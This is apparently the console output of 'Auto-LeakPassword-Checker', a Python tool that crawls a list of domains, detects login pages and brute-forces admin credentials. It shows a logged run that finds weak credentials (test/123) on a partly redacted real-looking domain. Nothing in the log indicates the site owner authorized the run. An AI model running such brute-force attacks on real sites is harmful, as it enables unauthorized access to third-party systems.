 Z:\CodeProject\Auto-LeakPassword-Checker>python main.py url.txt
导入域名文件...
导入文件成功!
+----------------------------------------------------+
| 启动爬虫模块 |
+----------------------------------------------------+
2022-10-30 16:43:30 id: 1 开始爬取 http:/ .com:80
2022-10-30 16:44:39 id: 1 http:/ oyu.com:80 爬取完成，开始初步登录页面分析...
2022-10-30 16:44:46 id: 1 HTTPSConnectionPool(host='admin.guyuejiaoyu.com', port=80): Max retries exceeded with url: /
(Caused by SSLError(SSLError(1, '[SSL: WRONG_VERSION_NUMBER] wrong version number (_ssl.c:997)')))
2022-10-30 16:44:54 id: 1 http:// u.com:80 初步判断存在登录页面
+----------------------------------------------------+
| 启动爆破模块 |
+----------------------------------------------------+
爆破页面任务数: 30
2022-10-30 16:44:54 id: 1 [*] Start: http:// u.com/admin/modules/layer
51%| /1002 [01:01<00:59, 8.22it/s, password=123, username=test]
2022-10-30 16:45:58 id: 1 [*] Rechecking... http:/ .com/admin/modules/layer test 123
2022-10-30 16:45:59 id: 1 [+] Success: http:/ /admin/modules/layer test/123
All processes done! Cost time: 0:01:04.813263